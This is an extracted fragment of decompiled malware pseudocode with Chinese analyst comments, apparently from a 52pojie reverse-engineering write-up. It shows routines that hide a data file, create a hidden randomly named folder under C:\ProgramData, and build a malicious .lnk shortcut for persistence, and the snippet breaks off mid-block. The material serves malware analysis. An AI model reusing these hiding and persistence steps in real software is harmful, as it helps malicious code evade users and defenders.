 SetHiddenFileAttributes(dataFilePathPtr);   // 设置数据文件隐藏属性
ReleaseBuffer(tempBuffer1);
GenerateFiveDigitCode(randomNameBuffer1);   // 创建二级目录
BuildSystemPath(secondaryDataPath, "C:\\ProgramData\\", randomNameBuffer1);
if ( CreateHiddenDirectory(secondaryDataPath) )
{
  BuildPath(tempBuffer1, programDataPath, "\\");// 构建快捷方式路径
  shortcutPathPtr1 = std::string::append(pathBuffer);
  SaveToBuffer(tempAnsiPath, shortcutPathPtr1);
  ConvertToWideChar(WideCharStr, tempAnsiPath);
  ReleaseBuffer(tempAnsiPath);
  ReleaseBuffer(tempBuffer1);
  BuildPath(unicodeTempPath1, secondaryDataPath, "\\");
  shortcutPathPtr2 = std::string::append(pathBuffer);
  SaveToBuffer(tempBuffer1, shortcutPathPtr2);
  shortcutPathPtr3 = AppendFileExtension(tempBuffer1, ".lnk", 4u);
  SaveToBuffer(tempAnsiPath, shortcutPathPtr3);
  ConvertToWideChar(lpWideCharStr_1, tempAnsiPath);
  ReleaseBuffer(tempAnsiPath);
  ReleaseBuffer(tempBuffer1);
  ReleaseBuffer(unicodeTempPath1);
  std::wstring::wstring(tempBuffer1, &word_101B9608);
  unicodePathPtr = lpWideCharStr_1;
  malwareDescriptionPtr = ConvertToWideChar(unicodeTempPath1, programDataPath);
  CreateMaliciousShortcut(WideCharStr, tempBuffer1, malwareDescriptionPtr, unicodePathPtr);// 创建恶意快捷
  ReleaseWideStringBuffer(unicodeTempPath1);
  ReleaseWideStringBuffer(tempBuffer1);
www.52pojie.cn